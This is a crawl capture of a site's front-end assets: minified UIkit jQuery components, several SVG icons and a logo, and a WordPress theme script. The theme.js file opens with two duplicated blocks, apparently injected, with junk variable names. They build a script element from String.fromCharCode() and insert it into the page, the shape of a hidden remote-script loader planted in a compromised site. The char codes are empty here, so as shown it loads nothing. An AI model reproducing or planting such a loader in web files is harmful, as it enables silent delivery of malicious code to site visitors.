this.options.pos,l={display:"none",visibility:"visible",top:c.top+c.height+f,left:c.left},k=p.split("-");if(("left"==k[0]||"right"==k[0])&&"right"==b.UIkit.langdirection)k[0]="left"==k[0]?"right":"left";h={bottom:{top:c.top+c.height+h,left:c.left+c.width/2-d/2},top:{top:c.top-f-h,left:c.left+c.width/2-d/2},left:{top:c.top+c.height/2-f/2,left:c.left-d-h},right:{top:c.top+c.height/2-f/2,left:c.left+c.width+h}};b.extend(l,h[k[0]]);2==k.length&&(l.left="left"==k[1]?c.left:c.left+c.width-d);if(f=this.checkBoundary(l.left,
l.top,d,f)){switch(f){case "x":p=2==k.length?k[0]+"-"+(0>l.left?"left":"right"):0>l.left?"right":"left";break;case "y":p=2==k.length?(0>l.top?"bottom":"top")+"-"+k[1]:0>l.top?"bottom":"top";break;case "xy":p=2==k.length?(0>l.top?"bottom":"top")+"-"+(0>l.left?"left":"right"):0>l.left?"right":"left"}k=p.split("-");b.extend(l,h[k[0]]);2==k.length&&(l.left="left"==k[1]?c.left:c.left+c.width-d)}a=setTimeout(function(){e.css(l).attr("class","uk-tooltip uk-tooltip-"+p);g.options.animation?e.css({opacity:0,
display:"block"}).animate({opacity:1},parseInt(g.options.animation,10)||400):e.show();a=!1},parseInt(this.options.delay,10)||0)}},hide:function(){this.element.is("input")&&this.element[0]===document.activeElement||(a&&clearTimeout(a),e.stop(),this.options.animation?e.fadeOut(parseInt(this.options.animation,10)||400):e.hide())},content:function(){return this.tip},checkBoundary:function(a,b,d,f){var e="";if(0>a||a+d>window.innerWidth)e+="x";if(0>b||b+f>window.innerHeight)e+="y";return e}});f.defaults=
{offset:5,pos:"top",animation:!1,delay:0,src:function(){return this.attr("title")}};h.tooltip=f;b(function(){e=b('<div class="uk-tooltip"></div>').appendTo("body")});b(document).on("mouseenter.tooltip.uikit focus.tooltip.uikit","[data-uk-tooltip]",function(){var a=b(this);a.data("tooltip")||(new f(a,h.Utils.options(a.attr("data-uk-tooltip"))),a.trigger("mouseenter"))})})(jQuery,jQuery.UIkit);
(function(b,h){var e=function(a,f){var g=this,c=b(a);c.data("switcher")||(this.options=b.extend({},e.defaults,f),this.element=c.on("click",this.options.toggler,function(a){a.preventDefault();g.show(this)}),this.options.connect&&(this.connect=b(this.options.connect).find(".uk-active").removeClass(".uk-active").end(),c=this.element.find(this.options.toggler).filter(".uk-active"),c.length&&this.show(c)),this.element.data("switcher",this))};b.extend(e.prototype,{show:function(a){a=isNaN(a)?b(a):this.element.find(this.options.toggler).eq(a);
if(!a.hasClass("uk-disabled")){this.element.find(this.options.toggler).filter(".uk-active").removeClass("uk-active");a.addClass("uk-active");if(this.options.connect&&this.connect.length){var f=this.element.find(this.options.toggler).index(a);this.connect.children().removeClass("uk-active").eq(f).addClass("uk-active")}this.element.trigger("uk.switcher.show",[a])}}});e.defaults={connect:!1,toggler:">*"};h.switcher=e;b(document).on("uk-domready",function(){b("[data-uk-switcher]").each(function(){var a=
b(this);a.data("switcher")||new e(a,h.Utils.options(a.attr("data-uk-switcher")))})})})(jQuery,jQuery.UIkit);
(function(b,h){var e=function(a,f){var g=this,c=b(a);if(!c.data("tab")){this.element=c;this.options=b.extend({},e.defaults,f);this.options.connect&&(this.connect=b(this.options.connect));window.location.hash&&(c=this.element.children().filter(window.location.hash),c.length&&this.element.children().removeClass("uk-active").filter(c).addClass("uk-active"));var d=b('<li class="uk-tab-responsive uk-active"><a href="javascript:void(0);"></a></li>'),h=d.find("a:first"),c=b('<div class="uk-dropdown uk-dropdown-small"><ul class="uk-nav uk-nav-dropdown"></ul><div>'),
n=c.find("ul");h.html(this.element.find("li.uk-active:first").find("a").text());this.element.hasClass("uk-tab-bottom")&&c.addClass("uk-dropdown-up");this.element.hasClass("uk-tab-flip")&&c.addClass("uk-dropdown-flip");this.element.find("a").each(function(a){var c=b(this).parent(),c=b('<li><a href="javascript:void(0);">'+c.text()+"</a></li>").on("click",function(){g.element.data("switcher").show(a)});b(this).parents(".uk-disabled:first").length||n.append(c)});this.element.uk("switcher",{toggler:">li:not(.uk-tab-responsive)",
connect:this.options.connect});d.append(c).uk("dropdown",{mode:"click"});this.element.append(d).data({dropdown:d.data("dropdown"),mobilecaption:h}).on("uk.switcher.show",function(a,b){d.addClass("uk-active");h.html(b.find("a").text())});this.element.data("tab",this)}};e.defaults={connect:!1};h.tab=e;b(document).on("uk-domready",function(){b("[data-uk-tab]").each(function(){var a=b(this);a.data("tab")||new e(a,h.Utils.options(a.attr("data-uk-tab")))})})})(jQuery,jQuery.UIkit);
(function(b,h){var e={},a=function(g,c){var d=this,f=b(g);f.data("search")||(this.options=b.extend({},a.defaults,c),this.element=f,this.value=this.timer=null,this.input=this.element.find(".uk-search-field"),this.form=this.input.length?b(this.input.get(0).form):b(),this.input.attr("autocomplete","off"),this.input.on({keydown:function(a){d.form[d.input.val()?"addClass":"removeClass"](d.options.filledClass);if(a&&a.which&&!a.shiftKey)switch(a.which){case 13:d.done(d.selected);a.preventDefault();break;
case 38:d.pick("prev");a.preventDefault();break;case 40:d.pick("next");a.preventDefault();break;case 27:case 9:d.hide()}},keyup:function(){d.trigger()},blur:function(a){setTimeout(function(){d.hide(a)},200)}}),this.form.find("button[type=reset]").bind("click",function(){d.form.removeClass("uk-open").removeClass("uk-loading").removeClass("uk-active");d.value=null;d.input.focus()}),this.dropdown=b('<div class="uk-dropdown uk-dropdown-search"><ul class="uk-nav uk-nav-search"></ul></div>').appendTo(this.form).find(".uk-nav-search"),
this.options.flipDropdown&&this.dropdown.parent().addClass("uk-dropdown-flip"),this.dropdown.on("mouseover",">li",function(){d.pick(b(this))}),this.renderer=new e[this.options.renderer](this),this.element.data("search",this))};b.extend(a.prototype,{request:function(a){var c=this;this.form.addClass(this.options.loadingClass);this.options.source?b.ajax(b.extend({url:this.options.source,type:this.options.method,dataType:"json",success:function(a){a=c.options.onLoadedResults.apply(this,[a]);c.form.removeClass(c.options.loadingClass);
c.suggest(a)}},a)):this.form.removeClass(c.options.loadingClass)},pick:function(a){var b=!1;"string"!==typeof a&&!a.hasClass(this.options.skipClass)&&(b=a);if("next"==a||"prev"==a)if(b=this.dropdown.children().filter(this.options.match),this.selected)var d=b.index(this.selected),b="next"==a?b.eq(d+1<b.length?d+1:0):b.eq(0>d-1?b.length-1:d-1);else b=b["next"==a?"first":"last"]();b&&b.length&&(this.selected=b,this.dropdown.children().removeClass(this.options.hoverClass),this.selected.addClass(this.options.hoverClass))},
trigger:function(){var a=this,b=this.value,d={};this.value=this.input.val();if(this.value.length<this.options.minLength)return this.hide();this.value!=b&&(this.timer&&window.clearTimeout(this.timer),this.timer=window.setTimeout(function(){d[a.options.param]=a.value;a.request({data:d})},this.options.delay,this));return this},done:function(a){this.renderer.done(a)},suggest:function(a){a&&(!1===a?this.hide():(this.selected=null,this.dropdown.empty(),this.renderer.suggest(a),this.show()))},show:function(){this.visible||
(this.visible=!0,this.form.addClass("uk-open"))},hide:function(){this.visible&&(this.visible=!1,this.form.removeClass(this.options.loadingClass).removeClass("uk-open"))}});a.addRenderer=function(a,b){e[a]=b};a.defaults={source:!1,param:"search",method:"post",minLength:3,delay:300,flipDropdown:!1,match:":not(.uk-skip)",skipClass:"uk-skip",loadingClass:"uk-loading",filledClass:"uk-active",listClass:"results",hoverClass:"uk-active",onLoadedResults:function(a){return a},renderer:"default"};var f=function(a){this.search=
a;this.options=b.extend({},f.defaults,a.options)};b.extend(f.prototype,{done:function(a){a?(a.hasClass(this.options.moreResultsClass)?this.search.form.submit():a.data("choice")&&(window.location=a.data("choice").url),this.search.hide()):this.search.form.submit()},suggest:function(a){var c=this,d={click:function(a){a.preventDefault();c.done(b(this).parent())}};this.options.msgResultsHeader&&b("<li>").addClass(this.options.resultsHeaderClass+" "+this.options.skipClass).html(this.options.msgResultsHeader).appendTo(this.search.dropdown);
a.results&&0<a.results.length?(b(a.results).each(function(){var a=b('<li><a href="#">'+this.title+"</a></li>").data("choice",this);this.text&&a.find("a").append("<div>"+this.text+"</div>");c.search.dropdown.append(a)}),this.options.msgMoreResults&&(b("<li>").addClass("uk-nav-divider "+c.options.skipClass).appendTo(c.dropdown),b("<li>").addClass(c.options.moreResultsClass).html('<a href="#">'+c.options.msgMoreResults+"</a>").appendTo(c.search.dropdown).on(d)),c.search.dropdown.find("li>a").on(d)):
this.options.msgNoResults&&b("<li>").addClass(this.options.noResultsClass+" "+this.options.skipClass).html("<a>"+this.options.msgNoResults+"</a>").appendTo(c.search.dropdown)}});f.defaults={resultsHeaderClass:"uk-nav-header",moreResultsClass:"uk-search-moreresults",noResultsClass:"",msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found"};a.addRenderer("default",f);h.search=a;b(document).on("focus.search.uikit","[data-uk-search]",function(){var f=b(this);f.data("search")||
new a(f,h.Utils.options(f.attr("data-uk-search")))})})(jQuery,jQuery.UIkit);
(function(b,h){var e=b(window),a=[],f=function(c,d){if(!b(c).data("scrollspy")){this.options=b.extend({},f.defaults,d);this.element=b(c);var e=this,g,k,m,q=function(){var a=h.Utils.isInView(e.element,e.options);a&&!k&&(g&&clearTimeout(g),m||(e.element.addClass(e.options.initcls),e.offset=e.element.offset(),m=!0,e.element.trigger("uk-scrollspy-init")),g=setTimeout(function(){a&&e.element.addClass("uk-scrollspy-inview").addClass(e.options.cls).width()},e.options.delay),k=!0,e.element.trigger("uk.scrollspy.inview"));
!a&&(k&&e.options.repeat)&&(e.element.removeClass("uk-scrollspy-inview").removeClass(e.options.cls),k=!1,e.element.trigger("uk.scrollspy.outview"))};q();this.element.data("scrollspy",this);this.check=q;a.push(this)}};f.defaults={cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:!1,delay:0};h.scrollspy=f;var g=[],c=function(a,d){var f=b(a);if(!f.data("scrollspynav")){this.element=f;this.options=b.extend({},c.defaults,d);var l=[],k=this.element.find("a[href^='#']").each(function(){l.push(b(this).attr("href"))}),
m=b(l.join(",")),q=this,r,f=function(){r=[];for(var a=0;a<m.length;a++)h.Utils.isInView(m.eq(a),q.options)&&r.push(m.eq(a));if(r.length){a=e.scrollTop();a:{for(var b=0;b<r.length;b++)if(r[b].offset().top>=a){a=r[b];break a}a=void 0}a&&(q.options.closest?k.closest(q.options.closest).removeClass(q.options.cls).end().filter("a[href='#"+a.attr("id")+"']").closest(q.options.closest).addClass(q.options.cls):k.removeClass(q.options.cls).filter("a[href='#"+a.attr("id")+"']").addClass(q.options.cls))}};this.options.smoothscroll&&
h.smoothScroll&&k.each(function(){new h.smoothScroll(this,q.options.smoothscroll)});f();this.element.data("scrollspynav",this);this.check=f;g.push(this)}};c.defaults={cls:"uk-active",closest:!1,topoffset:0,leftoffset:0,smoothscroll:!1};h.scrollspynav=c;var d=function(){for(var b=0;b<a.length;b++)h.support.requestAnimationFrame.apply(window,[a[b].check]);for(b=0;b<g.length;b++)h.support.requestAnimationFrame.apply(window,[g[b].check])};e.on("scroll",d).on("resize orientationchange",h.Utils.debounce(d,
50));b(document).on("uk-domready",function(){b("[data-uk-scrollspy]").each(function(){var a=b(this);a.data("scrollspy")||new f(a,h.Utils.options(a.attr("data-uk-scrollspy")))});b("[data-uk-scrollspy-nav]").each(function(){var a=b(this);a.data("scrollspynav")||new c(a,h.Utils.options(a.attr("data-uk-scrollspy-nav")))})})})(jQuery,jQuery.UIkit);
(function(b,h){var e=function(a,f){var g=this,c=b(a);c.data("smoothScroll")||(this.options=b.extend({},e.defaults,f),this.element=c.on("click",function(){var a=b(this.hash).length?b(this.hash):b("body"),c=a.offset().top-g.options.offset,f=b(document).height(),e=b(window).height();a.outerHeight();c+e>f&&(c=f-e);b("html,body").stop().animate({scrollTop:c},g.options.duration,g.options.transition);return!1}),this.element.data("smoothScroll",this))};e.defaults={duration:1E3,transition:"easeOutExpo",offset:0};
h.smoothScroll=e;b.easing.easeOutExpo||(b.easing.easeOutExpo=function(a,b,e,c,d){return b==d?e+c:c*(-Math.pow(2,-10*b/d)+1)+e});b(document).on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(){var a=b(this);a.data("smoothScroll")||(new e(a,h.Utils.options(a.attr("data-uk-smooth-scroll"))),a.trigger("click"))})})(jQuery,jQuery.UIkit);
(function(b,h,e){var a=function(b,e){var c=this,d=h(b);d.data("toggle")||(this.options=h.extend({},a.defaults,e),this.totoggle=this.options.target?h(this.options.target):[],this.element=d.on("click",function(a){a.preventDefault();c.toggle()}),this.element.data("toggle",this))};h.extend(a.prototype,{toggle:function(){this.totoggle.length&&this.totoggle.toggleClass(this.options.cls)}});a.defaults={target:!1,cls:"uk-hidden"};e.toggle=a;h(document).on("click.toggle.uikit","[data-uk-toggle]",function(){var b=
h(this);b.data("toggle")||(new a(b,e.Utils.options(b.attr("data-uk-toggle"))),b.trigger("click"))})})(this,jQuery,jQuery.UIkit);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.recycleusb.com/downloads/dot_x_large.svg
body_size: 1230
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="122.9px"
	 height="81.58px" viewBox="0 0 122.9 81.58" enable-background="new 0 0 122.9 81.58" xml:space="preserve">
<g id="Layer_1">
	<rect x="0" fill="#263846" width="122.9" height="81.58"/>
</g>
<g id="Layer_2">
	<g>
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M61.575,27.276c5.544,0,10.039-4.495,10.039-10.04
				c0-5.545-4.495-10.04-10.039-10.04c-5.545,0-10.041,4.495-10.041,10.04C51.535,22.781,56.03,27.276,61.575,27.276z
				 M83.891,27.833c-1.444-1.444-3.875-1.357-5.429,0.196L39.43,67.039c-1.554,1.553-1.643,3.982-0.199,5.427
				c1.444,1.445,3.875,1.358,5.428-0.195l39.034-39.009C85.245,31.708,85.334,29.279,83.891,27.833z"/>
		</g>
	</g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M39.235,27.836c1.444-1.445,3.874-1.358,5.428,0.195
		l39.039,39.004c1.554,1.552,1.643,3.981,0.198,5.427c-1.442,1.445-3.874,1.358-5.427-0.194L39.435,33.264
		C37.881,31.711,37.792,29.282,39.235,27.836z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.recycleusb.com/downloads/logo.svg
body_size: 5883
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="200.02px" height="59.98px" viewBox="0 0 200.02 59.98" enable-background="new 0 0 200.02 59.98" xml:space="preserve">
<g id="Layer_1">
	<g id="Layer_1_1_" display="none">
		
			<image display="inline" overflow="visible" enable-background="new    " width="200" height="60" xlink:href="12AFA960.png"  transform="matrix(1 0 0 1 2.441406e-004 -2.441406e-004)">
		</image>
	</g>
	<g id="Layer_2">
		<path fill="#095BA2" d="M34.125,2.5C49.244,2.5,61.5,14.756,61.5,29.875S49.244,57.25,34.125,57.25S6.75,44.994,6.75,29.875
			S19.006,2.5,34.125,2.5z"/>
		<path fill="#FFFFFF" d="M21.5,16.75L54.25,30.5l-33,14L27,30.25L21.5,16.75z"/>
	</g>
</g>
<g id="Layer_3">
	<g>
		<path fill="#05599F" d="M71.177,29.912v6.828h-1.909V20.321h4.503c2.014,0,3.502,0.386,4.464,1.157
			c0.962,0.771,1.443,1.932,1.443,3.48c0,2.172-1.101,3.639-3.302,4.402l4.458,7.379h-2.257l-3.976-6.828H71.177z M71.177,28.272
			h2.617c1.348,0,2.336-0.268,2.965-0.803s0.943-1.339,0.943-2.409c0-1.086-0.32-1.868-0.96-2.348
			c-0.641-0.479-1.668-0.719-3.083-0.719h-2.482V28.272z"/>
		<path fill="#05599F" d="M88.198,36.965c-1.82,0-3.255-0.554-4.308-1.662c-1.052-1.108-1.578-2.646-1.578-4.615
			c0-1.984,0.489-3.561,1.465-4.729c0.978-1.168,2.29-1.752,3.937-1.752c1.542,0,2.763,0.507,3.661,1.521s1.348,2.354,1.348,4.016
			v1.179h-8.479c0.038,1.445,0.402,2.542,1.095,3.29c0.692,0.749,1.667,1.123,2.925,1.123c1.326,0,2.636-0.276,3.932-0.83v1.662
			c-0.659,0.284-1.282,0.488-1.87,0.611C89.738,36.903,89.028,36.965,88.198,36.965z M87.692,25.767
			c-0.988,0-1.776,0.322-2.364,0.967c-0.587,0.644-0.934,1.534-1.039,2.672h6.435c0-1.175-0.262-2.075-0.786-2.7
			S88.665,25.767,87.692,25.767z"/>
		<path fill="#05599F" d="M100.614,36.965c-1.782,0-3.161-0.549-4.139-1.646c-0.977-1.097-1.465-2.648-1.465-4.655
			c0-2.059,0.495-3.649,1.487-4.772s2.405-1.685,4.239-1.685c0.592,0,1.184,0.063,1.775,0.191c0.591,0.127,1.055,0.276,1.393,0.449
			l-0.573,1.583c-0.412-0.165-0.861-0.302-1.348-0.41s-0.917-0.163-1.292-0.163c-2.5,0-3.75,1.596-3.75,4.785
			c0,1.512,0.305,2.672,0.915,3.48s1.514,1.213,2.712,1.213c1.025,0,2.078-0.221,3.156-0.662v1.65
			C102.901,36.752,101.864,36.965,100.614,36.965z"/>
		<path fill="#05599F" d="M104.483,24.431h1.999l2.695,7.02c0.592,1.602,0.958,2.759,1.101,3.47h0.09
			c0.098-0.382,0.302-1.035,0.612-1.96s1.327-3.768,3.049-8.529h1.999l-5.289,14.016c-0.524,1.385-1.137,2.368-1.837,2.948
			s-1.559,0.87-2.577,0.87c-0.569,0-1.131-0.063-1.685-0.191v-1.493c0.412,0.09,0.872,0.135,1.382,0.135
			c1.279,0,2.193-0.719,2.74-2.156l0.685-1.752L104.483,24.431z"/>
		<path fill="#05599F" d="M122.739,36.965c-1.782,0-3.161-0.549-4.139-1.646c-0.977-1.097-1.465-2.648-1.465-4.655
			c0-2.059,0.495-3.649,1.487-4.772s2.405-1.685,4.239-1.685c0.592,0,1.184,0.063,1.775,0.191c0.591,0.127,1.055,0.276,1.393,0.449
			l-0.573,1.583c-0.412-0.165-0.861-0.302-1.348-0.41s-0.917-0.163-1.292-0.163c-2.5,0-3.75,1.596-3.75,4.785
			c0,1.512,0.305,2.672,0.915,3.48s1.514,1.213,2.712,1.213c1.025,0,2.078-0.221,3.156-0.662v1.65
			C125.026,36.752,123.989,36.965,122.739,36.965z"/>
		<path fill="#05599F" d="M130.427,36.74h-1.864V19.265h1.864V36.74z"/>
		<path fill="#05599F" d="M139.373,36.965c-1.82,0-3.256-0.554-4.308-1.662s-1.577-2.646-1.577-4.615
			c0-1.984,0.488-3.561,1.465-4.729c0.978-1.168,2.289-1.752,3.937-1.752c1.542,0,2.763,0.507,3.661,1.521s1.348,2.354,1.348,4.016
			v1.179h-8.479c0.037,1.445,0.402,2.542,1.095,3.29c0.692,0.749,1.667,1.123,2.925,1.123c1.326,0,2.636-0.276,3.932-0.83v1.662
			c-0.659,0.284-1.282,0.488-1.87,0.611C140.913,36.903,140.203,36.965,139.373,36.965z M138.867,25.767
			c-0.988,0-1.776,0.322-2.364,0.967c-0.588,0.644-0.934,1.534-1.038,2.672h6.435c0-1.175-0.262-2.075-0.786-2.7
			S139.841,25.767,138.867,25.767z"/>
		<path fill="#05599F" d="M165.317,20.321v10.624c0,1.872-0.565,3.343-1.696,4.414c-1.131,1.07-2.685,1.605-4.661,1.605
			s-3.505-0.539-4.587-1.617s-1.623-2.561-1.623-4.447V20.321h1.909v10.714c0,1.37,0.374,2.422,1.123,3.156
			c0.749,0.733,1.85,1.1,3.302,1.1c1.385,0,2.452-0.368,3.2-1.105c0.749-0.737,1.123-1.795,1.123-3.173V20.321H165.317z"/>
		<path fill="#05599F" d="M178.721,32.371c0,1.445-0.524,2.572-1.572,3.381s-2.471,1.213-4.268,1.213
			c-1.946,0-3.444-0.251-4.492-0.752v-1.842c0.674,0.284,1.407,0.509,2.201,0.674c0.794,0.164,1.58,0.246,2.358,0.246
			c1.272,0,2.231-0.241,2.875-0.724c0.644-0.483,0.966-1.155,0.966-2.017c0-0.568-0.114-1.034-0.343-1.397s-0.61-0.698-1.146-1.005
			c-0.535-0.308-1.35-0.655-2.442-1.045c-1.527-0.547-2.618-1.194-3.273-1.943c-0.655-0.748-0.983-1.726-0.983-2.931
			c0-1.266,0.476-2.272,1.427-3.021c0.951-0.749,2.209-1.123,3.773-1.123c1.632,0,3.134,0.299,4.503,0.898l-0.595,1.662
			c-1.355-0.569-2.673-0.854-3.953-0.854c-1.011,0-1.801,0.217-2.37,0.65c-0.568,0.435-0.854,1.037-0.854,1.809
			c0,0.569,0.105,1.035,0.314,1.398c0.21,0.363,0.563,0.696,1.062,0.999c0.498,0.304,1.26,0.639,2.286,1.005
			c1.722,0.614,2.906,1.273,3.554,1.977C178.397,30.335,178.721,31.248,178.721,32.371z"/>
		<path fill="#05599F" d="M181.871,20.321h4.639c2.179,0,3.755,0.325,4.729,0.978c0.973,0.65,1.459,1.681,1.459,3.088
			c0,0.974-0.271,1.776-0.813,2.409s-1.335,1.042-2.376,1.229v0.112c2.494,0.427,3.74,1.737,3.74,3.931
			c0,1.468-0.496,2.613-1.488,3.437s-2.379,1.235-4.16,1.235h-5.729V20.321z M183.781,27.351h3.145c1.348,0,2.316-0.212,2.908-0.635
			s0.887-1.136,0.887-2.139c0-0.922-0.329-1.586-0.988-1.994c-0.658-0.408-1.707-0.611-3.145-0.611h-2.807V27.351z M183.781,28.969
			v6.143h3.425c1.325,0,2.323-0.256,2.993-0.769s1.005-1.316,1.005-2.409c0-1.019-0.343-1.767-1.027-2.246
			c-0.686-0.479-1.728-0.719-3.128-0.719H183.781z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.recycleusb.com/wp-content/themes/yoo_capture_wp/js/theme.js
body_size: 510
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (https://www.yootheme.com/license) */

jQuery(function($) {

	var config = $('html').data('config') || {};

	// Social buttons
	$('article[data-permalink]').socialButtons(config);

    // parallax effect on elements with class .parallax
    $(".parallax").parallax();

    // Calculate slants
    $(window).on('resize', (function(){

        var fn = function(){

            $('.tm-slant-top + .tm-block > .tm-slant-block-top, .tm-slant-bottom > .tm-slant-block-bottom').each(function(){

                var elem        = $(this),
                    slantWidth  = elem.parent().outerWidth(),
                    slantHeight = slantWidth / 100 * 2.5,
                    css         = {'border-right-width': slantWidth, 'border-top-width': slantHeight, 'top': -slantHeight+1};

                if(elem.hasClass("tm-slant-block-bottom")) {
                    css.bottom = css.top;
                    css.top    = "";
                }

                elem.css(css);

            });
        };

        fn();

        return fn;

    })());

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.recycleusb.com/downloads/pencil_large.svg
body_size: 643
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 76 76" enable-background="new 0 0 76 76" xml:space="preserve">
<path fill="#FFFFFF" d="M14.2,62h32.5l-3.6-3.6H19.6l7.2-3.6l-7.2-7.2L16,55.7C16,55.7,8.8,62,14.2,62z M32.3,53L21.5,42.1v3.6
	l7.2,7.2H32.3z M23.7,41.7l9,9c1.8,1.8,6.8-3.2,6.8-3.2L26.9,34.9C21.5,40.3,23.7,41.7,23.7,41.7z M41.3,45.7L65.7,18
	c-2.8-3.7-6.2-6.8-10.1-9.3L28.7,33.1L41.3,45.7z"/>
</svg>
